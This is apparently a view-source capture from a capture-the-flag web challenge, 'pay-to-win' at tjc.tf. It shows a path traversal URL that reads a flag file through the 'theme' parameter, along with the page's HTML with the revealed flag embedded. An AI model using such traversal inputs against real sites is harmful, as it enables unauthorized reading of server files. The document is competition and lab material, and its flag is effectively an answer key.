 view-source:https://pay-t
view-source:https://pay-to-win.tjc.tf/?theme=../../../../../secret-flag-dir/flag.txt
Line wrap
1 <!DOCTYPE html>
2 <html lang="en">
3 <style> tjctf{not_random_enough_64831eff}
4  </style>
5 <head>
6   <meta charset="UTF-8">
7   <meta http-equiv="X-UA-Compatible" content="IE=edge">
8   <meta name="viewport" content="width=device-width, initial-scale=1.0">
9   <title>Cool Premium Users Only</title>
10 </head>
11 <body>
12   <p class="title">Welcome to the premium site!<p>
13   <p>You can now use themes! Try one of these themes below:</p>
14   <a href='/?theme=static/premium.css'>default</a>  <a href='/?theme=static/light_mode.css'>light mode</a>  <a href='/?theme=static/garish.css'>garish</a>
15   <p>Due to supply chain issues, we cannot provide you with a flag... Sorry, and thanks for supporting this site!</p>
16 </body>
17 </html>